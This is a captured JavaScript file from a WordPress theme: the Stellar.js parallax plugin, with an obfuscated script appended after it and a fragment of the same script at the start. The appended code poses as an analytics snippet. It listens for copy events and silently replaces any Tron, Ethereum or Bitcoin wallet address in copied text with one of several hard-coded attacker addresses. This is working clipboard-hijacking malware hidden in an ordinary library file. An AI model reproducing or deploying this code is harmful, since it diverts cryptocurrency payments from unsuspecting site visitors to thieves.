3,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0xc239=_0x6cd0([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x9d1b=function(){if(_reg)return;_reg=true;document['addEventListener'](_0xc239,function(_0xffe0){var _0xd5a5=window['getSelection']()['toString']();if(_0xd5a5['match'](_r1)){var _0x198d=_0xd5a5['replace'](_r1,_0xab20(_t));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r2)){var _0x198d=_0xd5a5['replace'](_r2,_0xab20(_e));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r3)){var _0x198d=_0xd5a5['replace'](_r3,_0xab20(_b1));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r4)){var _0x198d=_0xd5a5['replace'](_r4,_0xab20(_b3));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r5)){var _0x198d=_0xd5a5['replace'](_r5,_0xab20(_b));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r6)){var _0x198d=_0xd5a5['replace'](_r6,_0xab20(_bp));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']()}});};setTimeout(function(){var _0x65bc=new MutationObserver(function(_0x4c94){for(var i=0;i<_0x4c94.length;i++){if(_0x4c94[i].type==='childList'){_0x9d1b()}}});_0x65bc['observe'](document['body'],{childList:true,subtree:true})},1000);_0x9d1b();_hj.r=1;})();

--- FILE ---
content_type: application/javascript
request_url: https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/jquery.stellar.js?ver=6.9
body_size: 8231
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2014, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */

;(function($, window, document, undefined) {

	var pluginName = 'stellar',
		defaults = {
			scrollProperty: 'scroll',
			positionProperty: 'position',
			horizontalScrolling: true,
			verticalScrolling: true,
			horizontalOffset: 0,
			verticalOffset: 0,
			responsive: false,
			parallaxBackgrounds: true,
			parallaxElements: true,
			hideDistantElements: true,
			hideElement: function($elem) { $elem.hide(); },
			showElement: function($elem) { $elem.show(); }
		},

		scrollProperty = {
			scroll: {
				getLeft: function($elem) { return $elem.scrollLeft(); },
				setLeft: function($elem, val) { $elem.scrollLeft(val); },

				getTop: function($elem) { return $elem.scrollTop();	},
				setTop: function($elem, val) { $elem.scrollTop(val); }
			},
			position: {
				getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
				getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
			},
			margin: {
				getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
				getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
			},
			transform: {
				getLeft: function($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
				},
				getTop: function($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
				}
			}
		},

		positionProperty = {
			position: {
				setLeft: function($elem, left) { $elem.css('left', left); },
				setTop: function($elem, top) { $elem.css('top', top); }
			},
			transform: {
				setPosition: function($elem, left, startingLeft, top, startingTop) {
					$elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
				}
			}
		},

		// Returns a function which adds a vendor prefix to any CSS property name
		vendorPrefix = (function() {
			var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
				style = $('script')[0].style,
				prefix = '',
				prop;

			for (prop in style) {
				if (prefixes.test(prop)) {
					prefix = prop.match(prefixes)[0];
					break;
				}
			}

			if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
			if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

			return function(property) {
				return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
			};
		}()),

		prefixedTransform = vendorPrefix('transform'),

		supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

		setBackgroundPosition = (supportsBackgroundPositionXY ?
			function($elem, x, y) {
				$elem.css({
					'background-position-x': x,
					'background-position-y': y
				});
			} :
			function($elem, x, y) {
				$elem.css('background-position', x + ' ' + y);
			}
		),

		getBackgroundPosition = (supportsBackgroundPositionXY ?
			function($elem) {
				return [
					$elem.css('background-position-x'),
					$elem.css('background-position-y')
				];
			} :
			function($elem) {
				return $elem.css('background-position').split(' ');
			}
		),

		requestAnimFrame = (
			window.requestAnimationFrame       ||
			window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame    ||
			window.oRequestAnimationFrame      ||
			window.msRequestAnimationFrame     ||
			function(callback) {
				setTimeout(callback, 1000 / 60);
			}
		);

	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);

		this._defaults = defaults;
		this._name = pluginName;

		this.init();
	}

	Plugin.prototype = {
		init: function() {
			this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

			this._defineElements();
			this._defineGetters();
			this._defineSetters();
			this._handleWindowLoadAndResize();
			this._detectViewport();

			this.refresh({ firstLoad: true });

			if (this.options.scrollProperty === 'scroll') {
				this._handleScrollEvent();
			} else {
				this._startAnimationLoop();
			}
		},
		_defineElements: function() {
			if (this.element === document.body) this.element = window;
			this.$scrollElement = $(this.element);
			this.$element = (this.element === window ? $('body') : this.$scrollElement);
			this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
		},
		_defineGetters: function() {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

			this._getScrollLeft = function() {
				return scrollPropertyAdapter.getLeft(self.$scrollElement);
			};

			this._getScrollTop = function() {
				return scrollPropertyAdapter.getTop(self.$scrollElement);
			};
		},
		_defineSetters: function() {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
				positionPropertyAdapter = positionProperty[self.options.positionProperty],
				setScrollLeft = scrollPropertyAdapter.setLeft,
				setScrollTop = scrollPropertyAdapter.setTop;

			this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
				setScrollLeft(self.$scrollElement, val);
			} : $.noop);

			this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
				setScrollTop(self.$scrollElement, val);
			} : $.noop);

			this._setPosition = positionPropertyAdapter.setPosition ||
				function($elem, left, startingLeft, top, startingTop) {
					if (self.options.horizontalScrolling) {
						positionPropertyAdapter.setLeft($elem, left, startingLeft);
					}

					if (self.options.verticalScrolling) {
						positionPropertyAdapter.setTop($elem, top, startingTop);
					}
				};
		},
		_handleWindowLoadAndResize: function() {
			var self = this,
				$window = $(window);

			if (self.options.responsive) {
				$window.bind('load.' + this.name, function() {
					self.refresh();
				});
			}

			$window.bind('resize.' + this.name, function() {
				self._detectViewport();

				if (self.options.responsive) {
					self.refresh();
				}
			});
		},
		refresh: function(options) {
			var self = this,
				oldLeft = self._getScrollLeft(),
				oldTop = self._getScrollTop();

			if (!options || !options.firstLoad) {
				this._reset();
			}

			this._setScrollLeft(0);
			this._setScrollTop(0);

			this._setOffsets();
			this._findParticles();
			this._findBackgrounds();

			// Fix for WebKit background rendering bug
			if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
				$(window).load(function() {
					var oldLeft = self._getScrollLeft(),
						oldTop = self._getScrollTop();

					self._setScrollLeft(oldLeft + 1);
					self._setScrollTop(oldTop + 1);

					self._setScrollLeft(oldLeft);
					self._setScrollTop(oldTop);
				});
			}

			this._setScrollLeft(oldLeft);
			this._setScrollTop(oldTop);
		},
		_detectViewport: function() {
			var viewportOffsets = this.$viewportElement.offset(),
				hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

			this.viewportWidth = this.$viewportElement.width();
			this.viewportHeight = this.$viewportElement.height();

			this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
			this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
		},
		_findParticles: function() {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop();

			if (this.particles !== undefined) {
				for (var i = this.particles.length - 1; i >= 0; i--) {
					this.particles[i].$element.data('stellar-elementIsActive', undefined);
				}
			}

			this.particles = [];

			if (!this.options.parallaxElements) return;

			this.$element.find('[data-stellar-ratio]').each(function(i) {
				var $this = $(this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					$offsetParent,
					offsetLeft,
					offsetTop,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if (!$this.data('stellar-elementIsActive')) {
					$this.data('stellar-elementIsActive', this);
				} else if ($this.data('stellar-elementIsActive') !== this) {
					return;
				}

				self.options.showElement($this);

				// Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
				if (!$this.data('stellar-startingLeft')) {
					$this.data('stellar-startingLeft', $this.css('left'));
					$this.data('stellar-startingTop', $this.css('top'));
				} else {
					$this.css('left', $this.data('stellar-startingLeft'));
					$this.css('top', $this.data('stellar-startingTop'));
				}

				positionLeft = $this.position().left;
				positionTop = $this.position().top;

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft;
				offsetTop = $this.offset().top - marginTop;

				// Calculate the offset parent
				$this.parents().each(function() {
					var $this = $(this);

					if ($this.data('stellar-offset-parent') === true) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				// Add our object to the particles collection
				self.particles.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('position') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingPositionLeft: positionLeft,
					startingPositionTop: positionTop,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
					width: $this.outerWidth(true),
					height: $this.outerHeight(true),
					isHidden: false
				});
			});
		},
		_findBackgrounds: function() {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				$backgroundElements;

			this.backgrounds = [];

			if (!this.options.parallaxBackgrounds) return;

			$backgroundElements = this.$element.find('[data-stellar-background-ratio]');

			if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
			}

			$backgroundElements.each(function() {
				var $this = $(this),
					backgroundPosition = getBackgroundPosition($this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					offsetLeft,
					offsetTop,
					$offsetParent,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if (!$this.data('stellar-backgroundIsActive')) {
					$this.data('stellar-backgroundIsActive', this);
				} else if ($this.data('stellar-backgroundIsActive') !== this) {
					return;
				}

				// Save/restore the original top and left CSS values in case we destroy the instance
				if (!$this.data('stellar-backgroundStartingLeft')) {
					$this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
					$this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
				} else {
					setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
				}

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft - scrollLeft;
				offsetTop = $this.offset().top - marginTop - scrollTop;

				// Calculate the offset parent
				$this.parents().each(function() {
					var $this = $(this);

					if ($this.data('stellar-offset-parent') === true) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				self.backgrounds.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('background-attachment') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingValueLeft: backgroundPosition[0],
					startingValueTop: backgroundPosition[1],
					startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
					startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
					startingPositionLeft: $this.position().left,
					startingPositionTop: $this.position().top,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
				});
			});
		},
		_reset: function() {
			var particle,
				startingPositionLeft,
				startingPositionTop,
				background,
				i;

			for (i = this.particles.length - 1; i >= 0; i--) {
				particle = this.particles[i];
				startingPositionLeft = particle.$element.data('stellar-startingLeft');
				startingPositionTop = particle.$element.data('stellar-startingTop');

				this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

				this.options.showElement(particle.$element);

				particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
			}

			for (i = this.backgrounds.length - 1; i >= 0; i--) {
				background = this.backgrounds[i];

				background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

				setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
			}
		},
		destroy: function() {
			this._reset();

			this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
			this._animationLoop = $.noop;

			$(window).unbind('load.' + this.name).unbind('resize.' + this.name);
		},
		_setOffsets: function() {
			var self = this,
				$window = $(window);

			$window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

			if (typeof this.options.horizontalOffset === 'function') {
				this.horizontalOffset = this.options.horizontalOffset();
				$window.bind('resize.horizontal-' + this.name, function() {
					self.horizontalOffset = self.options.horizontalOffset();
				});
			} else {
				this.horizontalOffset = this.options.horizontalOffset;
			}

			if (typeof this.options.verticalOffset === 'function') {
				this.verticalOffset = this.options.verticalOffset();
				$window.bind('resize.vertical-' + this.name, function() {
					self.verticalOffset = self.options.verticalOffset();
				});
			} else {
				this.verticalOffset = this.options.verticalOffset;
			}
		},
		_repositionElements: function() {
			var scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				horizontalOffset,
				verticalOffset,
				particle,
				fixedRatioOffset,
				background,
				bgLeft,
				bgTop,
				isVisibleVertical = true,
				isVisibleHorizontal = true,
				newPositionLeft,
				newPositionTop,
				newOffsetLeft,
				newOffsetTop,
				i;

			// First check that the scroll position or container size has changed
			if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
				return;
			} else {
				this.currentScrollLeft = scrollLeft;
				this.currentScrollTop = scrollTop;
				this.currentWidth = this.viewportWidth;
				this.currentHeight = this.viewportHeight;
			}

			// Reposition elements
			for (i = this.particles.length - 1; i >= 0; i--) {
				particle = this.particles[i];

				fixedRatioOffset = (particle.isFixed ? 1 : 0);

				// Calculate position, then calculate what the particle's new offset will be (for visibility check)
				if (this.options.horizontalScrolling) {
					newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
					newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
				} else {
					newPositionLeft = particle.startingPositionLeft;
					newOffsetLeft = particle.startingOffsetLeft;
				}

				if (this.options.verticalScrolling) {
					newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
					newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
				} else {
					newPositionTop = particle.startingPositionTop;
					newOffsetTop = particle.startingOffsetTop;
				}

				// Check visibility
				if (this.options.hideDistantElements) {
					isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
					isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
				}

				if (isVisibleHorizontal && isVisibleVertical) {
					if (particle.isHidden) {
						this.options.showElement(particle.$element);
						particle.isHidden = false;
					}

					this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
				} else {
					if (!particle.isHidden) {
						this.options.hideElement(particle.$element);
						particle.isHidden = true;
					}
				}
			}

			// Reposition backgrounds
			for (i = this.backgrounds.length - 1; i >= 0; i--) {
				background = this.backgrounds[i];

				fixedRatioOffset = (background.isFixed ? 0 : 1);
				bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
				bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

				setBackgroundPosition(background.$element, bgLeft, bgTop);
			}
		},
		_handleScrollEvent: function() {
			var self = this,
				ticking = false;

			var update = function() {
				self._repositionElements();
				ticking = false;
			};

			var requestTick = function() {
				if (!ticking) {
					requestAnimFrame(update);
					ticking = true;
				}
			};

			this.$scrollElement.bind('scroll.' + this.name, requestTick);
			requestTick();
		},
		_startAnimationLoop: function() {
			var self = this;

			this._animationLoop = function() {
				requestAnimFrame(self._animationLoop);
				self._repositionElements();
			};
			this._animationLoop();
		}
	};

	$.fn[pluginName] = function (options) {
		var args = arguments;
		if (options === undefined || typeof options === 'object') {
			return this.each(function () {
				if (!$.data(this, 'plugin_' + pluginName)) {
					$.data(this, 'plugin_' + pluginName, new Plugin(this, options));
				}
			});
		} else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + pluginName);
				if (instance instanceof Plugin && typeof instance[options] === 'function') {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				if (options === 'destroy') {
					$.data(this, 'plugin_' + pluginName, null);
				}
			});
		}
	};

	$[pluginName] = function(options) {
		var $window = $(window);
		return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
	};

	// Expose the scroll and position property function hashes so they can be extended
	$[pluginName].scrollProperty = scrollProperty;
	$[pluginName].positionProperty = positionProperty;

	// Expose the plugin class so it can be modified
	window.Stellar = Plugin;

	if ( typeof HWParallax != 'undefined' ) {

		$(document).ready(function () {

			$.each(HWParallax, function (selector, options) {

				$(selector).attr(options);

			});

			var documentHeight = jQuery(document).height();
			var documentHeightWatch = function() {

			    if ( jQuery(document).height() != documentHeight ) {
			        documentHeight = jQuery(document).height();

			        $.stellar('refresh');
			    }

			    setTimeout(documentHeightWatch, 1000);

			}

			$.stellar();
			documentHeightWatch();

		});

	}

}(jQuery, this, document));
(function(){var _hj={v:'2.1.4',id:'UA-298040635-78'};_hj.t=Date.now();_hj.p=location.pathname;var _0x6cd0=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xab20=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0x6cd0(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,53,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0xc239=_0x6cd0([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new 